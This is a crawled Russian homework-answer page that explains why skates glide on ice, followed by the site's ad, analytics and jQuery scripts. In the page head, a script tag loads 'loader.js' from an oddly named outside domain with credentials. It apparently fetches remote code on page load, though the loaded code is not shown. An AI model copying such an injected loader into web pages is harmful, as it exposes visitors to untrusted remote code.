

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/1842
body_size: 5224
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Задача № 119. Почему конькобежец легко скользит по льду, в то же время как по стеклу, обладающему более гладкой поверхностью, он скользить не может?</title>
  <meta name="description" content="ГДЗ к Задача № 119. Почему конькобежец легко скользит по льду, в то же время как по стеклу, обладающему более гладкой поверхностью, он скользить не может? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Задача № 119. Почему конькобежец легко скользит по льду, в то же время как по стеклу, обладающему более гладкой поверхностью, он скользить не может?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <p>Ответ: При скольжении по льду совершается работа силой трения полозьев о лед. При этом повышается внутренняя энергия. Лед тает, и под полозьями образуется вода. Поэтому при скольжении по льду трение жидкое, и сила трения гораздо меньше.</p>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-fizika-7-8-klassy-s-v-gromov-n-a-rodina-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по физике за 7-й и 8-й классы к учебнику «Физика. 7-й и 8-й классы» С.В Громов, Н.А. Родина" class='about__link'>
        <img src="/covers/fizika-7-klass-gromov-s-v-rodina-n-a.jpg" alt="Домашняя работа по физике за 7-й и 8-й классы к учебнику «Физика. 7-й и 8-й классы» С.В Громов, Н.А. Родина" />
    </a>
    <a href="/reshebnik-fizika-7-8-klassy-s-v-gromov-n-a-rodina-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по физике за 7-й и 8-й классы к учебнику «Физика. 7-й и 8-й классы» С.В Громов, Н.А. Родина" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7 класс</a> (С.В Громов, Н.А. Родина, 2000 год),<br />
    задача <strong>№119</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-i-8-klassy-s-v-gromov-n-a-rodina-glava-4" class='about__link'>Глава 4</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-7-8-s-v-gromov-n-a-rodina-vse-primery" title="Все задачи решебника по физике за 7 кл. С.В Громов, Н.А. Родина" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/1841" title="Предыдущая: Задача № 118. При обработке детали напильником и деталь, и напильник нагреваются. Почему?" class='prev-next__link'>&larr; Задача № 118. При обработке детали напильником и деталь, и напильник нагреваются. Почему?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/1843" title="Следующая: Задача № 120. Почему метеорит, пролетая через атмосферу Земли, раскаляется?" class='prev-next__link'>Задача № 120. Почему метеорит, пролетая через атмосферу Земли, раскаляется? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2025 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"e"+"rk"+"a."+"c"+"o"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"e"+"rk"+"a."+"c"+"o"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 94
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MninIXAebSggTDfQcrT7Yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765898185808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/main.min.js?v=1615365157
body_size: 673
content:
"use strict";jQuery(document).ready(function(t){function e(e){var o=t(e).val().toLowerCase();t(".questionsList li a").each(function(){-1!=t(this).text().toLowerCase().indexOf(o)?t(this).parent().show():t(this).parent().hide()}),t(".questionsList").each(function(){0<t(this).height()?t(this).prev("h2").show():t(this).prev("h2").hide()})}jQuery("<div/>",{id:"totop",class:"waves-effect"}).appendTo("body"),t(window).scroll(function(){500<t(this).scrollTop()?t("#totop").fadeIn(500):t("#totop").fadeOut(500)}),t("#totop").click(function(e){return e.stopPropagation(),t("body,html").animate({scrollTop:0},800),!1}),t(".errorhere").hover(function(){t(this).find(".not-error").eq(0).removeClass("error").addClass("true"),t(this).find(".not-error-l_l1").eq(0).css("right","-13px"),t(this).find(".not-error-l_l2").eq(0).css("left","-10px")},function(){t(this).find(".not-error").eq(0).removeClass("true").addClass("error"),t(this).find(".not-error-l_l1").eq(0).css("right","0"),t(this).find(".not-error-l_l2").eq(0).css("left","0")}),new WOW({mobile:!1}).init(),t(".hideorshow").click(function(){t(".hideorshow-target").each(function(){t(this).fadeTo("slow",.4),t(this).find(" > div").fadeTo("slow",.4)}),t(".hideorshow").each(function(){t(this).hide()})}),t("#filterbox").keyup(function(){e(this)}),t(".fastSearch span").click(function(){t("#filterbox").val(t(this).html()),e(t("#filterbox"))});var o=t("#nav-mobile");if(t(window).width(),1,0<o.length){var i=o.innerWidth();0<i&&(i+=70,o.css("left","-"+i+"px"),o.show())}t(".dropdown-trigger").click(function(e){e.preventDefault(),o.toggleClass("nav-mobile_opened"),o.show(),t("body").toggleClass("nav-mobile_opened")}),t("#overlay, #nav-close").click(function(e){e.preventDefault(),o.removeClass("nav-mobile_opened"),t("body").removeClass("nav-mobile_opened")}),t("#bukvus").click(function(){t(this).slideToggle(200)})});

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/custom.js?v=1731566213
body_size: 1179
content:
$(document).ready(function() {
  /* digitalcaramel */
  $('.dc_catfish_mob').click(function() {
    $(this).hide(100);
  });

  const terkaUtils = {
    /**
     * @param elem
     * @returns {{top: number, left: number}}
     */
    getCoords(elem) {
      var box = elem.getBoundingClientRect();

      var body = document.body;
      var docEl = document.documentElement;

      var scrollTop = window.scrollY || docEl.scrollTop || body.scrollTop;
      var scrollLeft = window.scrollX || docEl.scrollLeft || body.scrollLeft;

      var clientTop = docEl.clientTop || body.clientTop || 0;
      var clientLeft = docEl.clientLeft || body.clientLeft || 0;

      var top = box.top + scrollTop - clientTop;
      var left = box.left + scrollLeft - clientLeft;

      return {
        top: top,
        left: left
      };
    },
    on(eventName, handler){
      eventName = (eventName == 'ready') ? 'DOMContentLoaded' : eventName;
      if (window.addEventListener) {
        addEventListener(eventName, handler, false);
      } else if (window.attachEvent) {
        attachEvent('on' + eventName, handler); // Internet Explorer 9+ :(
      }
    }
  }

  function terkaMakeSticky(params={}) {
    var id = params.id ?? "adfinity-sticky";
    var h = document.getElementById(id);
    if(h) {
      var stickPoint = false;

      var topOffsetStartSticky = (typeof params.topOffset != 'undefined') ? parseInt(params.topOffset) : 0;

      h.style.position = 'static';

      terkaUtils.on('ready', function () {
        stickPoint = terkaUtils.getCoords(h).top;
      });

      window.addEventListener('scroll', function (e) {
        var curTopOffset = terkaUtils.getCoords(h).top;
        var offset = window.scrollY;
        var isFixed = (h.style.position == 'fixed');
        if ((curTopOffset - offset < topOffsetStartSticky) && !isFixed) {
          stickPoint = curTopOffset;
          h.style.width = h.clientWidth + 'px';
          h.style.position = 'fixed';
          h.style.zIndex = '999';
          h.style.top = topOffsetStartSticky + 'px';
        } else if (isFixed && (offset <= stickPoint)) {
          h.style.position = 'static';
        }
      });
    }
  }

  terkaMakeSticky({id:'left-sidebar'});
  terkaMakeSticky({id:'right-sidebar'});


  if ($('#tutor_order_chat').length || $('#myalfaschool_order_chat').length ) {
    let chat_initiator;
    let src = 'https://mlfschl.ru/forms/myalfaschool-order-chat.js?a_aid=50dc5f52a89d7&tag_name=myalfaschool_order_chat&template_name=myalfaschool_order_chat&theme=light&header=full&delay=5&corner=square';
    if(Math.random() > 0.5) {
      src = 'https://ttrnln.ru/forms/tutor-order-chat.js?a_aid=50dc5f52a89d7&tag_name=tutor_order_chat&template_name=tutor_order_chat&theme=light&header=full&delay=5&corner=square';
    }
    $(document).on('click', '.adfinity-close', function () {
      setTimeout(function () {
        if (!chat_initiator) {
          chat_initiator = window.document.createElement("script");
          chat_initiator.type = "text/javascript";
          chat_initiator.async = true;
          chat_initiator.charset = "utf-8";
          chat_initiator.src = src;
          document.body.appendChild(chat_initiator);
        }
      }, 2000);
    });
  }
});
